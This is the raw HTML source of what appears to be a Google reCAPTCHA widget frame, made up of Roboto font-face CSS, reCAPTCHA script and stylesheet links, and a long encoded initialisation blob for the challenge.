  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="rb5TMKI7WC7CzfB-FpbYMg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="rb5TMKI7WC7CzfB-FpbYMg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="rb5TMKI7WC7CzfB-FpbYMg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\[base64]/DlVzCssOTwpUUw7lywpXCkMOrTcOGZDTCssKcwrYPw45Iw6dbw55lw5QkwpNEw4QtC2ZHw6kDL3UafhvCsWoWw7HDicK3w5rCnMKARMO+MsOuw6Npwrx9e1XCiSYbEGQfwobDgzEDw6zDrcKzw7w+ehtFwp7ChsK9Un/CucKOGcK3Jg7DsmcrHy7DjcO/[base64]/DrRdxLijCu1fCtBosw77Clw7DhsKuw77CgjUod8K0WEstbsO2U8OOwpfDgsO/[base64]/CjMOLwqjDt8OFb3DDqTvDlMOIMw9Tw5vCuEtCwrsFYsKmPsOlVAh0wr9pYsKVNEADwrkuwqnDncKlEcO2YwnChDDCiV/DoXrDgcOCw4/[base64]/[base64]/CicKhXiVdwr3DjcKzMgcSPsOeImgewpBjw7BOYsOgw7DCpT8UwqMhKXfDgRzDk8O2w7wwE8KaYcOSwos2SCvCp8KjwqnDr8Kfw5jCq8K/RzTCm8KUGMKbwpQBXV91KDzCusKhw5zCmcKuwrTDtxlJG3NNTSPCpsKWD8O7TMKOw6PDvcOgwod3a8OSNsKQw6HDv8OLwrPCgT8JEcKgLDkiIcKJw7cQTcKMVcKcw6zCi8KSYhFUDk/DjsOhYcKoDBh3T2XDlcKuIVdhCFM+wrtAw6YqIMO4wqVow6vDnxd5SCbCt8K9w5UZwpAsHyQZw6LDh8KVOMKTdBnCjsKEw6DDlsKHw43DvsKewp/Dsj7DlcKdwrEywqHCj8O5A1zCphNlQsKUwqLDhcKEwq8qw7hPaMOnw7QME8OSVcOnwoHCuSxUwo7Ds8OlYsKvwrNdVnY8wqxBw4/CpsOOwqPCnjjCjcO1bUHDhMOrw4vDhHIjw75lwq1Af8K9w6YhwpfCiz8xZAlnwozDlhjCtE1CwqoYwpDDmcKrFcKJwoYlw4NCa8OHw5thwpsYw6PDln/DjsOSw70HIBBZw7JfAS/DpkjDsXhqAihhw5ljPnIAw5wyM8KrRsK7wp/Dgl/[base64]/OcOINMOOUltkw71mccOcw69EwpjDlBHClsOYP8KNwqLDgG7DlFnDvcKHflwWwqQmLnnCkQ/ChEPCrMKIMHcww4LDghfCqMOew5jDhsKxDxUXacOtwprCgAbCtMKOckJYwqdfwprCn1/CrSRDL8K6w7zCjsO6Y13Dj8KTHwfDgcOoXhbDvMOHQUzClGY6bcKwR8OGwpTDlsKBwp/DqlDDmcKGwptWVcOhwqlFwrfCjCbCiC/DmsKxJgjCvSbCp8O9N2/[base64]/DuBbCn8OswqMHAS3DjGLDnsKTSsO8w4Iuw6MEw5LCsMOlwq9JZhfCpj19IQ0swofDv8K5IMOqwrjChghswoEiNhLDkMOzfsOlNsKoe8KVwqXCmHJew5nCg8Krw7RvwoPCv2HDhsKUYMOew4hxwrLCswzCsVxfAwHDgcKPw6ZRZnnClF3DisKfQk/[base64]/DkcKTwp/CiRrCjQnCjsKUOibDnsOuQUbDisKFw6cDwprCqCVQwpPCp37DmWzChMKUw6HClHQcw47CuMODwrHDvS/CpcKNw7/DpsO/W8K5ES4tPsOrRUpbFxgDw415w6XDnDjDgF7DpsO5SDTCoyXDjcKYBMO7w4/Ci8O3w6xRw7LDmA/Dt0BuYzoUw7/Dt0PDjMOBw5TDrcKAUMODwqQgACoRwrkSBxhBMGEKOsKvHk7DmcKPN1Mawp43wojCn8KpCsKiagDCoh10w4U3AnDCmH48RMOywoXDjy3CtlxjfMOXfhVXwqvDh2FGw7NrTMO2wojCscOuOMO/w5zChk7Dl2hbwqNJwp7Dj8KxwpVOAMKqw7rDpMKlw6coLsKHbsOZEgLCpQHClMObw7hHV8KJKsKVwrt0CcKsw7TDl0Aiw6XDvhnDrT0fLBldwrcrRMOlwqLDqg/DncO7woDClgBfNcO/e8OgNF7DkWTCnSArFT7DlFF9EMO6AxbDl8OdwpJXEAzCj3/DkhHCqcO8WsKkB8KTwoLDncOBwqdvIW9zw7XCkcOPJsO2LgZ6w5kjw6zCiigKw4/[base64]/Dg8K1aRlUw6vDmyNWw5RXTTpfdD/[base64]/[base64]/wpRhw4bCjcKAE8OrHVrDtTMyYMKBwpgMwqF0w5EBw7xUwq7Dmy5GU8K2BcOfwp8twrXDqcOZLsKicGTDj8KYw5DChMKLwq0lJsKnw47Dux8ENsOew6wYajdBW8Oyw4x/BQk1wqc2wo0wwpjDqsKPwpZvw7dewo3Cv3txDcOnw4HDjMOWw4XDnQ/DgsK0HRN6w6l7EsOcw4x8JFvCnWvChFBTwoHDhHvDtRbChcOdcsOswp93wpTCoW/CpVvDncKqCRTDhsOLAMKDw6vCnS50HGDDvcKLb3bCvW0/w4zDlcKNeXLDtMOswoQ6wogJJ8KWMcKjYXbDm2rCmmpWw51ge1/CmsK7w6nCu8O8w7jCgcO5w4ESwqxjwovCo8K0wp/[base64]/CnyEUBBXDqn4RbC/DohPCuHPDmm/[base64]/DsknDjXVcwr9bwp7CmAPCgsK7w4gbEFIXH8OCw5/CqMOmw7TDlcO+wr3CiXg5VsOKw71Gw6HDhMKYA010wo/DiW4bOMKtwrjCvsKbIsKkwq1uG8KIMcKZTEt9w4kgLMOqw4DDiSXCj8OiZmMpQDIBw7HCtxx5wq/DqgJ4bMK0wqFUE8OQw6zDpHzDucOzw7bDvH5dCBHCtMK6G2fCljRdemTDisKjwofCnMOywr3Dum7DgcKeAjfChMK9wqwHw6XDgGg0w5ssH8O4VsKcwp3DrsKEWn54wrHDuxARbB59Y8KAw6phaMOXwo/CrU7DjDt+KsOWMhbDosKrwrbCs8OswrzDv3lKWVwgQylTC8Knw5B/[base64]/CpsKseSnDiHMqwq3Clgx9w5Nbwo7DkMOBw5R2JMK3wq7CglXDiW7DnMK/AUVmJ8O0w53DrcKDDGFSw4DCq8KqwoB6G8Kjw6rDsXh+w7XDvycZwrLDixoEwrRLM8K6wrJgw6V3SsOtS1fCoCdtdsKcwrzCo8Olw5rCu8ODw6NCTBHChMKMwr/DhjATccOpw5tuCcOpwoRTUsOzw4bDmyxMw69vwqzCsQZaV8OuwpbDrsK8A8OGwoDCkMKOKsO3wozCtyxIRU0bTzTCi8OKw6hDHMO/EAN4w4fDnUPDjTDDl1EdacKzw5s7ZcKzwpMZw7fDqcOVGVnDpsK8VU7ClEjCm8OhJ8OBw4bCi3UbwqrCscOww5vDtsKtwr/ConUnFcK6AGpvw7zClMOjwrnDi8Oqw4DDqsONwrUWw5lYZ8KZw5bCjRsDCXwKw49gb8K5wp/Cj8Obw7dwwqfChsO3bsORw5fCpsOeTWDCnsKHwrgkw602w41/[base64]/[base64]/CgsKkaMO8bcKKwrLCpcOhwrnDnCrClMORw5XDt8KdNnUQwrLCp8O9wr3Dvg55w6vDt8KBw5/CqA0Iw6Q6CMK5S3jCjMK2w58oScOUMgfDj3F/B1l0Z8OWw4lMMS/DpGXChgBMFFZ4aSjDncOGwq7ClF3CryEIRQBfwqIOMFA5wqzCgcKhwpdDw6pdw7XDlsOqw68Kwp5DwpnDjRHCh2/Cq8KuwpLDjzLCvmXDlMObwrIhwqNfwpodFMOBwpLDsgksRMKgw6w+dcKlEsKzcMKrWA9yF8KHD8ODUX8PZFlpw4pNw5XDrC5kTsO+WB8Bw6NpZWrCjybCtcORwroRw6PCqcKswonCoHrDqllmwqw1UsKuw7J1w5/Ch8OyNcKbwqbCpQYowqwPa8KtwrICenVOw7XCu8KUEsKdw6waWwfClsOnZsKuwojCocOlw4VgBsOTwqvCsMKJXcKBcQDDjsOawq/CqhzDkkrCssKgwpPClcOzXMORwojChsOMUWTCtWbCozjDhsOywrFDwpHDiiJ8w5FTwqxzEcKewqLCmwzDpsKuMsKGNx5eOcK4ICbCnsOjOD1kCcKeMcK4w5Zfwo7Cnw1SIcOawq0/aybDssO+w7fDmcK/[base64]/Cgi3DsMOyw746wojCqsOQWsOMw74Cw4/DmXfDqgbDkg5TXX5KLsOSEXZcwoTCvw9oH8Osw4ciQwLDnX1IwowwwrZ0MQbDsyAiw7DDo8K0wr1fGcKsw6sqemDDrQBCfntmwp7DscOldFMhw5nCrMKywpnCrcOVCMKKw5bDpsOKw5JOw7/[base64]/DosKvw6bCgVVfw7gJw6Z8w65RwpzDljPCmh9Sw57Dri7DnMKsJ059w4hmw6JEwpgmPMK/woFtH8K0wrLCvcKvR8KHThZew4bCuMKwDiVwLl/[base64]/CrSPCsMK8wq9nasOYw6pKwqw2wrrDt8O6w6jDisKhHcOEGzAlMsKnGnwiR8K3w6HDuzTCmcO3w7vCisONKjjCqQwYY8O8CQ/CssOJHsOra1PCusOqW8O7Q8Kqw6bDpUEhw7gxw5/DtsOdwop/[base64]/[base64]/DrcOdM8OMw6DCk8KLw4Z3wqDDicOmw6/[base64]/DqMODw5vCjlF+bxZTRhxpBhbDu8OCw57Cv8OQRytiIjLCosK7JkF9w65dRElLwr4dDm1sc8Kvw5nCgDc3eMOUYMO+R8KYw4sGwrHDpy8nw47DgsOSPMKtE8KhfsOnwrgfGGPCgT/DncKycMO/[base64]/XRpMwqPDrXgPfX3CkRgiwqVVwr/DqURmwqEAQCVWw5cHwpLDl8KUw5/DnyJOwqsjMMKOw6V4RMO3woPDuMKqWcKnw5YXemENw5bCocOhWjrDocKWwp0Kw6PDmAFLw7RSS8KFwo7Ct8K8K8K2Nj/Dj09rDHXCnMKcJ1zDq3LDpcKMw7jDocOhw5QxSCnCt0rCn0UVwo91VsKLK8OWHVzDm8Kkwpkiwo5AdQ/Cg1XCo8K+OytoAyx+KU7CnsKsw5MCw7bCjsOOwooqGXoIMUJLWMOzK8Kfw5tvRsOXw4Iew7AWw5fCnD3Cpx/ChMKiYG8Mw6vCrTNGw4bCg8K4w7AhwrJZPMKlw7kMJcK+w6xew7bDoMOJAsK+wpXDm8OEasKEFcK/XcOZai/DsFfChSFTw6fDpTtiBiLCkMOEMcKwwpZ9wrJDbsOfwrHDpMK+dALCoDBgw4LDthHDunopwoEEw7PCj00KMgRowoTChRhWwpDDhcO5w4UuwoNCw5fCnsK1bA8gDAjDg3ZRVsOBIcO9cE/Ct8O/Wl9Bw5PDhMKOwqnCnXzCh8KqaFwOwqlywoLChGjDnsOmwpnCisK/wr7DvcK1wq8xc8OLDyV6woUDQSdSw548wpDDuMOFw7BrBsK3a8KBBcKWCBfCgEfDjUEaw4bCqcOebwo6AFXDri96C1LCjcOCY0nDtnfDsSvDoW8Yw4BuLBzClcOxT8KEw5XCrcO0w4DCjEg4HMKmWGPCscK1w63DjHXCox/ChMOSVsOYD8Ktw4NZwq3ClD56P1QmwrpVwqhDfTRuXwV/w64Pwrx3w4/[base64]/L1LDmB1qw7YXw5vCpsOlw4zCpGLCvMKhU8Ohw5zCjUcRwrnCmynDv04oD3XCoCMywp1cJcKqw6U+w58hwoU/[base64]/Dg2rDlMO7wrvCqWVZDsOrf8KRw51RVcKKwqQUcsKBwqHCtxNPYSMgABHDtRxAw5QQeFpOdRkJw7IqwrvDsRBuJsOjTxbDkwDCjVzDq8KKZMKxw6JZRRUswoE/bXsATsOadWM4wpPDqTVCwrNua8OXMSwmOcONw6LDrsKRwrnDqMOoRcO+wro9RcKkw7HDucOUwqvDm0shbwPDtE96w4bCim3DpW0xwoAkbcOqw7vDlMKdw5HCtcOUI0TDrBohw7rDn8OpBMOBw5cpwqnDsUPCmHzDoVHCjwJgesOuFRzDvRMyw4/ChFxhwrZcw48YCWnDpsOmNMKxW8KsVsO3RsOUZ8OEUHNKHMKfCMOdbXoTw5PChAjCoE/CqgfCm1DDs2tdw7gJEMKPRXMww4LDgSR+V0/CpGpvwrPCi3rCkcKXw4bCuxs9w5PChl0ew5zCg8Kzw5/DrMKCaXLCuMKJbQw8wokwwp96wqTDjh3CuSDDg2RiAcO4w44rU8OQwo02DQXDjcOqN1l+OsKewo/[base64]/CrsKfbV4owpPDqMK2XSwaDcOkwo7DhDbCl8OackYtwpvCm8KXEMOETGrCgsOxw63DuMKDw7fDg0ohw7peeCtdw5lldlIoP0fDlMOhYWDChnHCqXHClsObKkHCu8KgEDjDh0HCr2QFOcOBwr/DqDPDo3FiQx/DmHfDhcKNwr04DH4IYsOHY8KJwonDp8OSJwjCmh3DmMOvP8O7wp7Di8OEYEHDv0XDrAlawpnCrcOUOsO+bjdlXVHCscK4GcOHK8KbUi3CrMKXI8KtbhnDjAzDpMOKJcK4wrBVwo3ClsOTw6/CsAEVI27Dkmo1woPCv8KhbMKawo3DnhjDqsKIw6/CkMKCK1fDksKVImpgw58zXCHCpsOBwr7CtsOTFWUiw6klwo/CnlcUwpltbR/CgQpfw63DogvDkjPDvcKKQB/DtcO1wrrDusKEw7Q1GilUw5wvN8OhMsOBIVnCtsKfw7PCt8OCEMOWwqMrKcOfwoDCqcKSw4xgBsKCWcODWxTCi8OVwrMKwppZwonDq0/ClMOkw4fDuRTDh8KBwqrDlsK4bcOUYVVkw7HCrgwIQ8KNw5XDq8Kow63CisKpTsKvwo7DgMKYVMOAwq7Dv8KRwoXDgUhKC3Ujw6rCrD3CrScow6gKaD4CwqNYNcKCw6JywonCk8KAeMO6FyAbR3nCh8KNCgVGfMKSwooIecO4w6/Dn1MBU8K3ZMOxw57CikLDgsOkw5RgD8Ozw53Dvhdewo3CtcOLwog0B3pNesOCUSPCk0h/[base64]/DjnjCmVPDscOVw6JpD0dPEcKzw5LDkHDDm8KPAhPDvSYpwrbCmMKawpMSwqvDtcKRwqHDpU/[base64]/DnybCvUvDt8KIwqvDmBBZw5ENDsOFw6zDvU/Ct8OYYcOvw6zDo3gQa07DvsOYwrXDhm4FMFbCqMKUd8Khw4B7woXDqsOxfFTCi0DDhx3CuMOswpnDukViZsOLM8OOPMKVwpFSw4bCiwnDhsOiw5UmJcKoYMKETcKyXMKyw7xlw6B2wpx/esOKwpjDpsODw7xrwqzDscObw6ZKwpMSwrs0w4/DhkRXw44DwrvCsMKRwoTCnwnCpl7ChyzDnh/DlMOkwobDksOPwr5YPzIYHVFGYF/CqT/CvsOTw4PDtMKkQcKBw5VCajzCnU8iFCPDhU0VFcOabsOyOCrCjyDDvgjCslzDvjTClsO5Mn5/w5PDr8KvGWHDr8KvYMOWwrVRwr/DlMOQwr3Cg8OQwoHDjcOdCsKydGXDrcK+d3MCw6zDsCbCjMKBJcK4wqRTw5DCpcOSw75/[base64]/CvMOew4J/[base64]/[base64]/CqMKWw6zDvhPDmUh3w4XChsK9woMWw6TCpsOTScOAXsKrw67CgMOcEDI1K3vCgMOQPMOgwosNEcKtJlXDoMO4P8KnIzTDsErCtsOww5XCtE7DncKEIcO9w4PCoxALJwrCqAkowo/Cr8KcYcKbFsKyNMKMw77DoiXCg8Ocwp/Cl8KZI0VIw6TCr8OvwqHCtDQ2QMODw4/Cpx1yw7vCucKFw6LDuMOIwqfDscOeMsKbwoXCikfCtF/[base64]/DoBzDsMKkSRpDw6Atw7EMw4/CmcO1d3F8w4Mmw59reMK0BsKqQcOQAkw0dMOqNS3DvcKKbcKUTBN5wr/CmcO1w4nDn8KFB2ksw6QUOjHCtV/DkcO7LcKpwrLDvQTDgsOFw4lpw6ULwoxrwrpvw67DkFclw6knNGJYwq7CtMK5wqbDpsO8wpbDlcKEwoYpYmg7EsKuw7ANMlZ1AGdIOUPDj8KzwooZAcK2w4I2NMK3V1DDjgHDuMKwwp3Dm0EdwqXCkylFXsK9w4zDhw4dOcKcYW/CpMOOw5HDrcK1aMOnRcKfw4TDikHCunhqAC7Ct8KcTcKvw6rCvxfDh8OkwqpGw4DDqFXCsmDDp8OUccOewpYUYsKTwojDrsOcw4xcwqPDuGjCsCNKSTMoFnkHaMOudnrCrwHDqcOVwr7DhsOtw6Aew5PCsBVhwoVcwqTCncKFawkhEcKtfMKDWcOdwqPDn8O9w6XClF/DkwxkRcO5DcK5CsKvEsOsw5jDnHIcwr3Cu2FjwoQbw60cw6/DkMK9wqXDsnDCrEnChsOGNDHClyrCu8OLMVhaw6w0w5/[base64]/Cu3XCtUYwJ2EZRcK6wogFX8K7DzDCusO4wpvCssOdeMOeX8KDwoHDsyzDrMOSS1Vfw6rDtQDChcKeGsOjR8ODw6jDtcOaN8K+w4vDgMOTf8O6wrrDrcOPwpTDoMOtQT12w6zDqDzDvMKSw4RSRsKsw61yI8OVHcO1QzTCrMO1Q8KvaMKvw40IfcOSwrHDp0ZAwpU/LDkQMMOQbGvDvn8KCsOzQcOrw7HCpwPCklvCu0U8w5nCkkkDwrvDtA5KOyHDlsO7w4sHwpRBFzvCgWx8wonCklM4UkDDmMOCw5rDtmtJe8Kiw7UXw7vCocOFw5LDocOOBcOxwrMDJMO1YMKVb8OEYHMmwrLCgMKWMMKiWShPFMOoPzfDj8K+w4gdRB/Do2zClnLClsK+w47DqynClCzDqcOmw7wnwrZxw6Q9wr7CmMO7wrTCnRp8w7dwUXLDmsKjwrlrXFwmenx8QErDksKxeS8zBAJrQsORN8OSCcKtdBDCrcO6Mg7DiMK/I8K2w6jDgTJ0JDwawoMHScO+wrHCiyp7DcK9VRjDgcOEwrhVw5gTEcOzDTjDuB7CiwAsw4Ilw4vDgMKrw4XCgiE6IEVrTcOCAMK8NsOow6PDkwZPwqTCgMKrdzEkcMO+R8OOwrXDvsO4KijDqsKCw6oTw50tTn/DgcKmWCvCpURPw4bCmcKOc8K4wpDCmxwdw53DjsK4PcOELMOmwqcqLkfClhM1TFVHwp3DrwsdO8K+w6nChCTDvsOowqw1TlnCuH7CoMO+wpNwCgB2wo01XGTCohfCkMK/[base64]/CrcOaw5Fuw7vCp8KrMgPCnXJLLcKYfMKbIwvCrnkPesOsBCzCn3HDpHoBwopCbnbCs3A7w5AEGT/DiEHCtsKyQBfCow/DsGvDlMOFDlIWTjQ7wrJBwrc1wqojMSBZw6vChsOvw6HDlBwrwqcywrHDscOqw7YIw5DDk8O3UUEEwpR1cylAwo/CgXB4WMOiwqvCvHx+d2jCgUkyw73ClFtNw4zCi8OKZjJhUT3Dph3CsU8cTzQFwoN6wrY1TsOGw7LCk8KFan4swqBYfjrCl8OGwrERw6VWwpnCnnzCjsKfBjjCjxtzEcOAMRnDonJBOcKDw4FibU4iY8Ksw6ZuesOfHsOBPicAJnvCsMKlYMONcVjCqsO1HnLCsS/CuR4ow4XDsEIPZsOJwoLDg34tJhUXw7HDscOaPg8/f8OeSMKYw5/[base64]/DuTc0wqV2w7B3Cm0jwpTDkMO6w5InG35vDw/Dk8K7JcKWQMOWw4BQGAoqwo0Zw7PCsEUVw6HDtcKeBMOXD8KuGsOXQVLCuVBzUC3Dn8OzwpFXHMOiw43Dt8KxaFPDiSXDh8OkCMKiwosSwrrCrMOTw5/Ds8KfY8KCwrPCtGoXfMO6wq3CucOuHH/Dk1cnM8OYBXVwworDpsOKX1bDhiR6YsOxwoQuelxhJwDDg8KiwrJDTMOLciHCsw/CpsKjw6lFwqQWwrbDmUXDkxM/wpbCnsKTwp4UCsKcS8K2Fw7CtMOGJUQEw6RQOhBgR1bCvsOmwpsdUHpiPcKSwrrCtmPDnMKkw4lfw4sbwprDksOcXU8tSMKwPhTCnWzDmsO2w6kFLzvCv8OAUmPDtsOyw4INw4Yuwp5aDC7DqcOJZcOOBMKkLi1BwqTDvwtyNy7CjFljAsK/ETJbwo7CsMKfM2vDg8KyEsKpw6PChsOgGcO9wo0+wqvDucKfG8OIw7LCsMKdWsKZD3PCiSPCswk+EcKXw6TDoMO2w4Npw58CAcKSw5RrEDPDlAxqNMOUHcKxfApWw4ZNXsOycMKWwqbCt8KSwrtZZjvCssObwoXDhhzCvW/Dt8OES8KLwpzDgU/Ds0/Dl3rCsHY2wpoXasOEwqHDscOaw55nwqbDmMOZMhRMw40uesOHejsFwoN7w7bCpgBdfHfCgxzCrMKqw4lgV8OzwpoQw5wMw5XDmsKfcnJYwrDDq1ERb8KyMsKjNsODwpXCrnw/[base64]/CpmTDhcOrwqc1w4nCiEQILw9PworCgnwLUBlrGyDCjcOJw4khwo81w5tMMcKoJMKdw6ICwpY6bVHCrsKqw7tFw7rDhyg+woE5YsKHwp3DuMKPQ8KoBX7Dr8KTw5bDsip8WG8zwpQBIcKTAsOHdh/Cl8Ovw5/DlsOlHsOiI0ZiMU5IwpPClxIbwpDCvEDDgWBzwoDDjMOQw63DsGjDrcObBWcwOcKTwr/DjH9bwozDgMO6wqjCr8KTMjTDkX9cNngecAjDk3LCr0LDvGMVwpY7w6fDpMOtZkZ5w4PDnMOyw7EZAgvDqcKHDcKxT8OMQsKxwr9wVXMBw70Xw6XDpHrCocKefsKiwrvDrcKwwojDgxdmZF93w6VzC8Kow4gTCybDvSDCj8Olw6/DvsKgw6nClMK5LCbDlsKywqDDjlPCvsOZWm3CvcO6wojDpnnCvSsiwqk1w4nDqcOKYHpmL2HCs8OPwrjCmcK5QMO6U8KnLcK2fMOZJ8OPTB/CowNFNMKswoXDgsKBwr/CpWNObMK/w4fDosOzFww8w5PDrcOiJ0bCl14/fhTDmDoWYMOqbRPDh1E0Un3DnsOGAWrDq00XwpQoR8OBOcOCw4jDr8OFw5xswonCq2PCjMOiw4vDql0Vwq7CmsKuwrswwpxcH8O6w6YBH8OZan0Tw5fCg8KXw6h/wot3wrLCi8KfTcOPDMO